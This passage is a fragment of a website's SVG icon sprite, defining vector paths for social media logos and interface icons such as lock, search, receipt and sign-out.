    <path d="M7.99953 5.33412V8.00079M7.99953 10.6675H8.00619M6.85953 1.90745L1.21286 11.3341C1.09644 11.5357 1.03484 11.7643 1.03418 11.9971C1.03353 12.2299 1.09385 12.4589 1.20914 12.6611C1.32443 12.8634 1.49068 13.032 1.69133 13.15C1.89199 13.2681 2.12006 13.3316 2.35286 13.3341H13.6462C13.879 13.3316 14.1071 13.2681 14.3077 13.15C14.5084 13.032 14.6746 12.8634 14.7899 12.6611C14.9052 12.4589 14.9655 12.2299 14.9649 11.9971C14.9642 11.7643 14.9026 11.5357 14.7862 11.3341L9.13953 1.90745C9.02068 1.71153 8.85334 1.54953 8.65366 1.43711C8.45397 1.32469 8.22868 1.26562 7.99953 1.26562C7.77037 1.26563 7.54508 1.32469 7.3454 1.43711C7.14571 1.54953 6.97837 1.71153 6.85953 1.90745Z" stroke="#ED1D24" stroke-linecap="round" stroke-linejoin="round" />
    </symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 0C15.5229 0 20 4.47715 20 10C20 14.9912 16.3432 19.1283 11.5625 19.8785V12.8906H13.8926L14.3359 10H11.5625V8.125C11.5625 7.345 11.9387 6.58509 13.1381 6.56299C13.156 6.56267 13.174 6.5625 13.1922 6.5625H14.4531V4.10156C14.4531 4.10156 13.5767 3.95203 12.6249 3.91464C12.4889 3.9093 12.3514 3.90625 12.2146 3.90625C9.93047 3.90625 8.4375 5.29063 8.4375 7.79688V10H5.89844V12.8906H8.4375V19.8785C3.65684 19.1283 0 14.9912 0 10C0 4.47715 4.47715 0 10 0Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram">
<path d="M4.44444 0C3.2657 0 2.13524 0.468253 1.30175 1.30175C0.468253 2.13524 0 3.2657 0 4.44444V11.5556C0 12.7343 0.468253 13.8648 1.30175 14.6983C2.13524 15.5317 3.2657 16 4.44444 16H11.5556C12.7343 16 13.8648 15.5317 14.6983 14.6983C15.5317 13.8648 16 12.7343 16 11.5556V4.44444C16 3.2657 15.5317 2.13524 14.6983 1.30175C13.8648 0.468253 12.7343 0 11.5556 0H4.44444ZM13.3333 1.77778C13.8222 1.77778 14.2222 2.17778 14.2222 2.66667C14.2222 3.15556 13.8222 3.55556 13.3333 3.55556C12.8444 3.55556 12.4444 3.15556 12.4444 2.66667C12.4444 2.17778 12.8444 1.77778 13.3333 1.77778ZM8 3.55556C9.17874 3.55556 10.3092 4.02381 11.1427 4.8573C11.9762 5.6908 12.4444 6.82126 12.4444 8C12.4444 9.17874 11.9762 10.3092 11.1427 11.1427C10.3092 11.9762 9.17874 12.4444 8 12.4444C6.82126 12.4444 5.6908 11.9762 4.8573 11.1427C4.02381 10.3092 3.55556 9.17874 3.55556 8C3.55556 6.82126 4.02381 5.6908 4.8573 4.8573C5.6908 4.02381 6.82126 3.55556 8 3.55556ZM8 5.33333C7.64969 5.33345 7.30284 5.40256 6.97924 5.53673C6.65564 5.67089 6.36164 5.86748 6.11401 6.11527C5.86639 6.36306 5.67 6.65719 5.53605 6.98088C5.4021 7.30457 5.33322 7.65147 5.33333 8.00178C5.33345 8.35209 5.40256 8.69894 5.53673 9.02254C5.67089 9.34614 5.86748 9.64014 6.11527 9.88776C6.36306 10.1354 6.65719 10.3318 6.98088 10.4657C7.30457 10.5997 7.65147 10.6686 8.00178 10.6684C8.70926 10.6682 9.38767 10.3869 9.88776 9.88651C10.3879 9.38608 10.6687 8.70748 10.6684 8C10.6682 7.29252 10.3869 6.61411 9.88651 6.11401C9.38608 5.61392 8.70748 5.3331 8 5.33333Z" fill="currentColor" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" fill="#101111" viewBox="-5 -5 522 522" id="social-twitter">
  <path d="M403.2 24h78.528l-171.52 196.544L512 488h-157.984l-123.744 -162.24 -141.6 162.24H10.112l183.456 -210.24L0 24h162.016l111.84 148.256L403.232 24Zm-27.52 416.896h43.52L138.336 68.64H91.68z" stroke-width="32" />
</symbol><symbol viewBox="0 0 22 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-youtube">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.5399 0.339985L18.9999 0.489985C20.7284 0.685348 22.0264 2.1607 21.9999 3.89999V12.1C22.0264 13.8393 20.7284 15.3146 18.9999 15.51L17.5999 15.66C13.2315 16.11 8.82835 16.11 4.45991 15.66L2.99991 15.51C1.27143 15.3146 -0.0265361 13.8393 -9.13677e-05 12.1V3.89999C-0.0265361 2.1607 1.27143 0.685348 2.99991 0.489985L4.39991 0.339985C8.76835 -0.109992 13.1715 -0.109992 17.5399 0.339985ZM10.1099 11.22L13.9999 8.61999H14.0599C14.2695 8.48341 14.3959 8.25017 14.3959 7.99999C14.3959 7.7498 14.2695 7.51656 14.0599 7.37999L10.1699 4.77999C9.94024 4.62475 9.64368 4.60885 9.39873 4.73865C9.15379 4.86845 9.00041 5.12278 8.99991 5.39999V10.6C9.01281 10.8581 9.15765 11.0913 9.38324 11.2173C9.60883 11.3433 9.8834 11.3443 10.1099 11.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook-c">
<rect y="0.255371" width="30" height="30" rx="15" fill="#101111" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.3191 23.2554H12.7725V15.7H11V12.7885H12.7725V11.0419C12.7725 8.66844 13.7731 7.25537 16.6163 7.25537H18.9831V10.1669H17.5043C16.3972 10.1669 16.3236 10.5733 16.3236 11.3327L16.3191 12.7885H19L18.686 15.7H16.3191V23.2554Z" fill="white" />
</symbol><symbol viewBox="0 0 10 21" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook-v2">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.64892 20.0205H2.21557V10.5763H0V6.93692H2.21557V4.75372C2.21557 1.78685 3.4664 0.0205078 7.0204 0.0205078H9.97893V3.6599H8.13041C6.74651 3.6599 6.65447 4.16791 6.65447 5.11722L6.64892 6.93692H10L9.60745 10.5763H6.64892V20.0205Z" fill="#101111" />
</symbol><symbol viewBox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram-c">
<rect y="0.255371" width="30" height="30" rx="15" fill="#101111" />
<g clip-path="url(#social-instagram-c_clip0_1502_20794)">
<path d="M15.0003 9.24272C16.9583 9.24272 17.1903 9.25005 17.9637 9.28539C18.4286 9.2908 18.8891 9.37627 19.325 9.53805C19.6437 9.65546 19.9319 9.84296 20.1683 10.0867C20.4121 10.3232 20.5996 10.6114 20.717 10.9301C20.8788 11.366 20.9642 11.8265 20.9697 12.2914C21.005 13.0647 21.0123 13.2967 21.0123 15.2547C21.0123 17.2127 21.005 17.4447 20.9697 18.2181C20.9642 18.683 20.8788 19.1435 20.717 19.5794C20.5949 19.8957 20.408 20.183 20.1683 20.4227C19.9286 20.6624 19.6413 20.8493 19.325 20.9714C18.8891 21.1332 18.4286 21.2186 17.9637 21.2241C17.1903 21.2594 16.9583 21.2667 15.0003 21.2667C13.0423 21.2667 12.8103 21.2594 12.037 21.2241C11.5721 21.2186 11.1116 21.1332 10.6757 20.9714C10.357 20.854 10.0688 20.6665 9.83233 20.4227C9.58857 20.1863 9.40106 19.898 9.28366 19.5794C9.12188 19.1435 9.03641 18.683 9.03099 18.2181C8.99566 17.4447 8.98833 17.2127 8.98833 15.2547C8.98833 13.2967 8.99566 13.0647 9.03099 12.2914C9.03641 11.8265 9.12188 11.366 9.28366 10.9301C9.40106 10.6114 9.58857 10.3232 9.83233 10.0867C10.0688 9.84296 10.357 9.65546 10.6757 9.53805C11.1116 9.37627 11.5721 9.2908 12.037 9.28539C12.8103 9.25005 13.0423 9.24272 15.0003 9.24272ZM15.0003 7.92139C13.009 7.92139 12.759 7.93005 11.977 7.96539C11.3687 7.97796 10.7669 8.09313 10.197 8.30605C9.70936 8.49483 9.26659 8.78351 8.89713 9.15355C8.52767 9.52358 8.23968 9.96679 8.05166 10.4547C7.83874 11.0247 7.72356 11.6264 7.71099 12.2347C7.67566 13.0134 7.66699 13.2634 7.66699 15.2547C7.66699 17.2461 7.67566 17.4961 7.71099 18.2781C7.72356 18.8863 7.83874 19.4881 8.05166 20.0581C8.24044 20.5457 8.52912 20.9885 8.89915 21.3579C9.26919 21.7274 9.7124 22.0154 10.2003 22.2034C10.7703 22.4163 11.372 22.5315 11.9803 22.5441C12.759 22.5794 13.009 22.5881 15.0003 22.5881C16.9917 22.5881 17.2417 22.5794 18.0237 22.5441C18.6319 22.5315 19.2337 22.4163 19.8037 22.2034C20.2913 22.0146 20.7341 21.7259 21.1035 21.3559C21.473 20.9859 21.761 20.5426 21.949 20.0547C22.1619 19.4848 22.2771 18.883 22.2897 18.2747C22.325 17.4961 22.3337 17.2461 22.3337 15.2547C22.3337 13.2634 22.325 13.0134 22.2897 12.2314C22.2771 11.6231 22.1619 11.0213 21.949 10.4514C21.7602 9.96375 21.4715 9.52099 21.1015 9.15153C20.7315 8.78207 20.2883 8.49408 19.8003 8.30605C19.2304 8.09313 18.6286 7.97796 18.0203 7.96539C17.2417 7.93005 16.9917 7.92139 15.0003 7.92139Z" fill="white" />
<path d="M15.0004 11.4878C14.2555 11.4878 13.5274 11.7087 12.9081 12.1225C12.2888 12.5363 11.8061 13.1245 11.521 13.8126C11.236 14.5008 11.1614 15.258 11.3067 15.9885C11.4521 16.719 11.8107 17.3901 12.3374 17.9168C12.8641 18.4434 13.5351 18.8021 14.2657 18.9474C14.9962 19.0927 15.7534 19.0182 16.4416 18.7331C17.1297 18.4481 17.7179 17.9654 18.1317 17.3461C18.5455 16.7268 18.7664 15.9986 18.7664 15.2538C18.7664 14.255 18.3696 13.2971 17.6633 12.5908C16.9571 11.8846 15.9992 11.4878 15.0004 11.4878ZM15.0004 17.6985C14.5169 17.6985 14.0442 17.5551 13.6422 17.2865C13.2402 17.0178 12.9268 16.636 12.7418 16.1893C12.5568 15.7426 12.5084 15.2511 12.6027 14.7769C12.697 14.3026 12.9298 13.867 13.2717 13.5252C13.6136 13.1833 14.0492 12.9504 14.5234 12.8561C14.9977 12.7618 15.4892 12.8102 15.9359 12.9952C16.3826 13.1802 16.7644 13.4936 17.033 13.8956C17.3017 14.2976 17.445 14.7703 17.445 15.2538C17.445 15.9022 17.1875 16.524 16.729 16.9824C16.2706 17.4409 15.6487 17.6985 15.0004 17.6985Z" fill="white" />
<path d="M18.9152 12.2204C19.4012 12.2204 19.7952 11.8265 19.7952 11.3404C19.7952 10.8544 19.4012 10.4604 18.9152 10.4604C18.4291 10.4604 18.0352 10.8544 18.0352 11.3404C18.0352 11.8265 18.4291 12.2204 18.9152 12.2204Z" fill="white" />
</g>
<defs>
<clipPath id="social-instagram-c_clip0_1502_20794">
<rect width="16" height="16" fill="white" transform="translate(7 7.25537)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram-v2">
<path d="M10.0004 2.50469C12.4479 2.50469 12.7379 2.51386 13.7046 2.55803C14.2857 2.5648 14.8614 2.67164 15.4062 2.87386C15.8046 3.02062 16.1648 3.255 16.4604 3.55969C16.7651 3.85527 16.9995 4.21553 17.1462 4.61386C17.3485 5.15874 17.4553 5.73438 17.4621 6.31553C17.5062 7.28219 17.5154 7.57219 17.5154 10.0197C17.5154 12.4672 17.5062 12.7572 17.4621 13.7239C17.4553 14.305 17.3485 14.8807 17.1462 15.4255C16.9937 15.8209 16.7601 16.18 16.4604 16.4797C16.1607 16.7793 15.8016 17.013 15.4062 17.1655C14.8614 17.3678 14.2857 17.4746 13.7046 17.4814C12.7379 17.5255 12.4479 17.5347 10.0004 17.5347C7.55291 17.5347 7.26291 17.5255 6.29624 17.4814C5.71509 17.4746 5.13945 17.3678 4.59457 17.1655C4.19624 17.0188 3.83598 16.7844 3.54041 16.4797C3.23571 16.1841 3.00133 15.8239 2.85457 15.4255C2.65235 14.8807 2.54551 14.305 2.53874 13.7239C2.49457 12.7572 2.48541 12.4672 2.48541 10.0197C2.48541 7.57219 2.49457 7.28219 2.53874 6.31553C2.54551 5.73438 2.65235 5.15874 2.85457 4.61386C3.00133 4.21553 3.23571 3.85527 3.54041 3.55969C3.83598 3.255 4.19624 3.02062 4.59457 2.87386C5.13945 2.67164 5.71509 2.5648 6.29624 2.55803C7.26291 2.51386 7.55291 2.50469 10.0004 2.50469ZM10.0004 0.853027C7.51124 0.853027 7.19874 0.863861 6.22124 0.908027C5.46089 0.923741 4.70866 1.06771 3.99624 1.33386C3.3867 1.56984 2.83324 1.93068 2.37142 2.39323C1.90959 2.85577 1.5496 3.40979 1.31457 4.01969C1.04842 4.73211 0.904454 5.48435 0.88874 6.24469C0.844574 7.21803 0.83374 7.53053 0.83374 10.0197C0.83374 12.5089 0.844574 12.8214 0.88874 13.7989C0.904454 14.5592 1.04842 15.3114 1.31457 16.0239C1.55055 16.6334 1.9114 17.1869 2.37394 17.6487C2.83648 18.1105 3.3905 18.4705 4.00041 18.7055C4.71282 18.9717 5.46506 19.1157 6.22541 19.1314C7.19874 19.1755 7.51124 19.1864 10.0004 19.1864C12.4896 19.1864 12.8021 19.1755 13.7796 19.1314C14.5399 19.1157 15.2922 18.9717 16.0046 18.7055C16.6141 18.4696 17.1676 18.1087 17.6294 17.6462C18.0912 17.1836 18.4512 16.6296 18.6862 16.0197C18.9524 15.3073 19.0964 14.555 19.1121 13.7947C19.1562 12.8214 19.1671 12.5089 19.1671 10.0197C19.1671 7.53053 19.1562 7.21803 19.1121 6.24053C19.0964 5.48018 18.9524 4.72794 18.6862 4.01553C18.4503 3.40598 18.0894 2.85253 17.6269 2.3907C17.1643 1.92888 16.6103 1.56889 16.0004 1.33386C15.288 1.06771 14.5358 0.923741 13.7754 0.908027C12.8021 0.863861 12.4896 0.853027 10.0004 0.853027Z" fill="#101111" />
<path d="M10.0005 5.31104C9.06942 5.31104 8.15927 5.58713 7.38512 6.10439C6.61098 6.62166 6.00761 7.35687 5.65131 8.21705C5.29501 9.07724 5.20178 10.0238 5.38342 10.9369C5.56506 11.8501 6.01341 12.6889 6.67177 13.3472C7.33012 14.0056 8.16892 14.4539 9.08208 14.6356C9.99525 14.8172 10.9418 14.724 11.802 14.3677C12.6621 14.0114 13.3973 13.408 13.9146 12.6339C14.4319 11.8597 14.708 10.9496 14.708 10.0185C14.708 8.77003 14.212 7.57266 13.3292 6.68983C12.4463 5.807 11.249 5.31104 10.0005 5.31104ZM10.0005 13.0744C9.39608 13.0744 8.80527 12.8951 8.30274 12.5594C7.80021 12.2236 7.40854 11.7463 7.17725 11.188C6.94596 10.6296 6.88544 10.0151 7.00335 9.42237C7.12126 8.8296 7.4123 8.2851 7.83967 7.85774C8.26704 7.43037 8.81153 7.13933 9.40431 7.02142C9.99708 6.90351 10.6115 6.96403 11.1699 7.19531C11.7283 7.4266 12.2055 7.81828 12.5413 8.32081C12.8771 8.82333 13.0563 9.41415 13.0563 10.0185C13.0563 10.829 12.7344 11.6063 12.1613 12.1793C11.5882 12.7524 10.8109 13.0744 10.0005 13.0744Z" fill="#101111" />
<path d="M14.8937 6.22686C15.5012 6.22686 15.9937 5.73437 15.9937 5.12686C15.9937 4.51934 15.5012 4.02686 14.8937 4.02686C14.2862 4.02686 13.7937 4.51934 13.7937 5.12686C13.7937 5.73437 14.2862 6.22686 14.8937 6.22686Z" fill="#101111" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" viewBox="0 0 512 512" id="social-twitter-c">
<rect y="0.255371" width="512" height="512" rx="512" fill="#101111" />
<path fill="#fff" fill-rule="nonzero" d="M318.64 157.549h33.401l-72.973 83.407 85.85 113.495h-67.222l-52.647-68.836-60.242 68.836h-33.423l78.052-89.212-82.354-107.69h68.924l47.59 62.917 55.044-62.917zm-11.724 176.908h18.51L205.95 176.493h-19.86l120.826 157.964z" />
</symbol><symbol viewBox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-youtube-c">
<rect y="0.255371" width="30" height="30" rx="15" fill="#101111" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9428 10.1554C22.395 10.6735 22.5546 11.8463 22.5546 11.8463C22.5546 11.8463 22.7142 13.2372 22.7142 14.6281V15.9099C22.7142 17.2735 22.5546 18.6645 22.5546 18.6645C22.5546 18.6645 22.395 19.8372 21.9428 20.3554C21.3862 20.9778 20.7575 21.033 20.4456 21.0604C20.4295 21.0618 20.4143 21.0631 20.3999 21.0645C18.2453 21.2554 14.9999 21.2554 14.9999 21.2554C14.9999 21.2554 10.9832 21.2281 9.75955 21.0918C9.69453 21.0764 9.61446 21.0649 9.52341 21.0518C9.13022 20.9951 8.53227 20.909 8.05707 20.3554C7.60488 19.8372 7.44526 18.6645 7.44526 18.6645C7.44526 18.6645 7.28564 17.3009 7.28564 15.9099V14.6281C7.28564 13.2372 7.44526 11.8463 7.44526 11.8463C7.44526 11.8463 7.57825 10.6736 8.05707 10.1554C8.61363 9.53291 9.24234 9.47773 9.55428 9.45035C9.57036 9.44894 9.58559 9.44761 9.59993 9.44627C11.7546 9.28265 14.9999 9.25537 14.9999 9.25537C14.9999 9.25537 18.2453 9.28265 20.3999 9.44627C20.4222 9.44834 20.4465 9.45026 20.4728 9.45232C20.7931 9.47748 21.402 9.52532 21.9428 10.1554ZM13.1372 18.4192V12.501L18.1914 15.5283L13.1372 18.4192Z" fill="white" />
</symbol><symbol viewBox="0 0 30 28" xmlns="http://www.w3.org/2000/svg" id="like">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m18.741 11.63 1.837-3.686c0.3732-0.73309 0.5566-1.5481 0.5333-2.3704v-0.46222c0-0.11826-0.0115-0.23382-0.0335-0.34562-1e-3 -0.00477-0.0019-0.00953-0.0029-0.01429-0.0141-0.06846-0.0321-0.13548-0.0538-0.20081-2e-4 -5.9e-4 -4e-4 -0.00118-6e-4 -0.00176-0.2353-0.70617-0.9017-1.2153-1.6869-1.2153h-0.166c-0.2525 0.00188-0.4762 0.16365-0.557 0.40296l-0.7111 2.1096c-0.2206 0.65833-0.7188 1.1868-1.363 1.4459l-0.5096 0.20148c-0.9303 0.38132-1.7178 1.0445-2.2518 1.8963l-1.446 2.3703c-0.4323 0.6918-1.1899 1.1125-2.0053 1.1141h-0.0095-1.0548v9.4815h0.69926c0.03816-5e-4 0.07624-5e-4 0.11434 0 1.0221 0.0144 2.0026 0.4159 2.742 1.1259 0.7573 0.7581 1.7847 1.1844 2.8562 1.1852h7.3956c0.9671-0.0039 1.8348-0.5949 2.1926-1.4933l1.2681-3.1645c0.335-0.841 0.5079-1.7377 0.5097-2.6429v-3.366c0-1.3091-1.0613-2.3703-2.3704-2.3703h-5.9259zm4.3071-2.6667h1.6188c2.7819 0 5.037 2.2552 5.037 5.037v3.3713c-0.0024 1.2413-0.2395 2.471-0.6988 3.6242l-0.0022 0.0054-1.266 3.1591c-3e-4 1e-3 -7e-4 0.0019-0.0011 0.0028-0.761 1.9076-2.6041 3.1623-4.6581 3.1705l-0.0108 1e-4h-7.3975c-1.7659-0.0013-3.4595-0.6988-4.7139-1.9403-0.2595-0.243-0.6032-0.3761-0.95906-0.3711l-0.01884 3e-4h-1.2169c-0.59762 0.6896-1.4799 1.1259-2.4642 1.1259h-2.3704c-1.8 0-3.2593-1.4592-3.2593-3.2593v-10.667c0-1.8001 1.4592-3.2593 3.2593-3.2593h2.3704c1.0395 0 1.9653 0.4866 2.5621 1.2444h1.294l1.3544-2.2204 0.0087-0.01386c0.8301-1.3239 2.054-2.3546 3.4998-2.9472l0.0155-0.00633 0.3842-0.15189 0.6689-1.9846c0.4446-1.3162 1.6745-2.206 3.0637-2.2163l0.0099-7.3e-5h0.1759c2.4546 0 4.4444 1.9898 4.4444 4.4444v0.4286c0.0269 1.1832-0.2234 2.3554-0.7299 3.4232zm-16.455 2.7459c-0.08716-0.0504-0.18836-0.0792-0.2963-0.0792h-2.3704c-0.32728 0-0.59259 0.2653-0.59259 0.5926v10.667c0 0.3273 0.26531 0.5926 0.59259 0.5926h2.3704c0.10794 0 0.20914-0.0288 0.2963-0.0793 0.17713-0.1024 0.2963-0.2939 0.2963-0.5133v-10.667c0-0.2194-0.11917-0.4109-0.2963-0.5134z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="lock">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C8.68629 2 6 4.68629 6 8V10C4.89543 10 4 10.8954 4 12V20C4 21.1046 4.89543 22 6 22H18C19.1046 22 20 21.1046 20 20V12C20 10.8954 19.1046 10 18 10V8C18 4.68629 15.3137 2 12 2ZM18 12V20H6V12H18ZM8 8V10H16V8C16 5.79086 14.2091 4 12 4C9.79086 4 8 5.79086 8 8Z" fill="currentColor" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none" id="lock-v2">
<path d="M15.8333 9.16675H4.16667C3.24619 9.16675 2.5 9.91294 2.5 10.8334V16.6667C2.5 17.5872 3.24619 18.3334 4.16667 18.3334H15.8333C16.7538 18.3334 17.5 17.5872 17.5 16.6667V10.8334C17.5 9.91294 16.7538 9.16675 15.8333 9.16675Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M5.83398 9.16675V5.83341C5.83398 4.72835 6.27297 3.66854 7.05437 2.88714C7.83577 2.10573 8.89558 1.66675 10.0007 1.66675C11.1057 1.66675 12.1655 2.10573 12.9469 2.88714C13.7283 3.66854 14.1673 4.72835 14.1673 5.83341V9.16675" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="payment">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.6667 3.33325H3.33333C2.41286 3.33325 1.66667 4.07944 1.66667 4.99992V14.9999C1.66667 15.9204 2.41286 16.6666 3.33333 16.6666H16.6667C17.5871 16.6666 18.3333 15.9204 18.3333 14.9999V4.99992C18.3333 4.07944 17.5871 3.33325 16.6667 3.33325ZM16.6667 4.99992V7.49992H3.33333V4.99992H16.6667ZM3.33333 9.99992V14.9999H16.6667V9.99992H3.33333Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 22 28" xmlns="http://www.w3.org/2000/svg" id="plug">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m17.667 8.6665h3.3334c0.3682 0 0.6666 0.29848 0.6666 0.66667v1.3333c0 0.3682-0.2984 0.6667-0.6666 0.6667h-0.6667v3.12c-0.0094 1.401-0.5698 2.7421-1.56 3.7333l-2.6 2.6667c-0.6733 0.6671-1.5616 1.0735-2.5067 1.1466v4.6667c0 0.3682-0.2984 0.6667-0.6666 0.6667h-4c-0.36819 0-0.66666-0.2985-0.66666-0.6667v-4.6667c-0.93979-0.0622-1.8275-0.4541-2.5067-1.1066l-2.6-2.6667c-0.99994-1.001-1.5611-2.3584-1.56-3.7733v-3.12h-0.66667c-0.36819 0-0.66666-0.2985-0.66666-0.6667v-1.3333c0-0.36819 0.29848-0.66667 0.66666-0.66667h3.3333v-7.3333c0-0.36819 0.29847-0.66667 0.66666-0.66667h1.3333c0.36819 0 0.66666 0.29848 0.66666 0.66667v7.3333h8v-7.3333c0-0.36819 0.2984-0.66667 0.6666-0.66667h1.3334c0.3682 0 0.6666 0.29848 0.6666 0.66667v7.3333zm-0.7866 7.68c0.504-0.5011 0.7872-1.1826 0.7866-1.8933v-3.12h-13.333v3.12c-5.7e-4 0.7107 0.28261 1.3922 0.78666 1.8933l2.4 2.4c0.37472 0.3752 0.88308 0.5862 1.4133 0.5867h4.1333c0.5303-5e-4 1.0387-0.2115 1.4134-0.5867l2.4-2.4z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="plus">
<path d="M19 11.5V12.5C19 12.7761 18.7761 13 18.5 13H13V18.5C13 18.7761 12.7761 19 12.5 19H11.5C11.2239 19 11 18.7761 11 18.5V13H5.5C5.22386 13 5 12.7761 5 12.5V11.5C5 11.2239 5.22386 11 5.5 11H11V5.5C11 5.22386 11.2239 5 11.5 5H12.5C12.7761 5 13 5.22386 13 5.5V11H18.5C18.7761 11 19 11.2239 19 11.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="plus-circle">
<g clip-path="url(#plus-circle_clip0_1471_48023)">
<path d="M10 18.3337C14.6024 18.3337 18.3333 14.6027 18.3333 10.0003C18.3333 5.39795 14.6024 1.66699 10 1.66699C5.39763 1.66699 1.66667 5.39795 1.66667 10.0003C1.66667 14.6027 5.39763 18.3337 10 18.3337Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10 6.66699V13.3337" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M6.66667 10H13.3333" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="plus-circle_clip0_1471_48023">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="receipt">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.8333 1.66675H4.16667C3.70643 1.66675 3.33333 2.03984 3.33333 2.50008V16.0501C3.3364 16.2707 3.42272 16.4821 3.575 16.6417L5.15 18.2084C5.22523 18.2894 5.33116 18.3348 5.44167 18.3334H5.68333C5.79383 18.3348 5.89977 18.2894 5.975 18.2084L7.5 16.6667C7.57693 16.5882 7.68176 16.5433 7.79167 16.5417C7.90138 16.5442 8.00589 16.589 8.08333 16.6667L9.59166 18.1751C9.6669 18.256 9.77283 18.3014 9.88333 18.3001H10.125C10.2355 18.3014 10.3414 18.256 10.4167 18.1751L11.9333 16.6667C12.0103 16.5882 12.1151 16.5433 12.225 16.5417C12.3289 16.5483 12.4267 16.5928 12.5 16.6667L14.0083 18.1751C14.0836 18.256 14.1895 18.3014 14.3 18.3001H14.5417C14.6522 18.3014 14.7581 18.256 14.8333 18.1751L16.425 16.6667C16.579 16.5115 16.6657 16.302 16.6667 16.0834V2.50008C16.6667 2.03984 16.2936 1.66675 15.8333 1.66675ZM12.9167 8.33341C13.1468 8.33341 13.3333 8.14687 13.3333 7.91675V7.08341C13.3333 6.8533 13.1468 6.66675 12.9167 6.66675H7.08333C6.85321 6.66675 6.66667 6.8533 6.66667 7.08341V7.91675C6.66667 8.14687 6.85321 8.33341 7.08333 8.33341H12.9167ZM10.4167 11.6667C10.6468 11.6667 10.8333 11.4802 10.8333 11.2501V10.4167C10.8333 10.1866 10.6468 10.0001 10.4167 10.0001H7.08333C6.85321 10.0001 6.66667 10.1866 6.66667 10.4167V11.2501C6.66667 11.4802 6.85321 11.6667 7.08333 11.6667H10.4167ZM14.45 16.2668L15 15.7167V3.33341H5V15.7001L5.56667 16.2668L6.59167 15.2417C6.74688 15.0878 6.95638 15.001 7.175 15.0001H8.38333C8.60195 15.001 8.81145 15.0878 8.96667 15.2417L10 16.2751L11.075 15.2417C11.2323 15.0858 11.4452 14.9988 11.6667 15.0001H12.8333C13.0519 15.001 13.2614 15.0878 13.4167 15.2417L13.7 15.5251L13.8333 15.6584L14.45 16.2668Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg" id="search">
<path d="M16.5 16.5L12.875 12.875M14.8333 8.16667C14.8333 11.8486 11.8486 14.8333 8.16667 14.8333C4.48477 14.8333 1.5 11.8486 1.5 8.16667C1.5 4.48477 4.48477 1.5 8.16667 1.5C11.8486 1.5 14.8333 4.48477 14.8333 8.16667Z" stroke="#101111" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg" id="signout">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" fill="#B2D235" />
<rect x="13.5" y="13.5" width="7" height="7" rx="3.5" stroke="white" />
</symbol><symbol viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg" id="signout-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
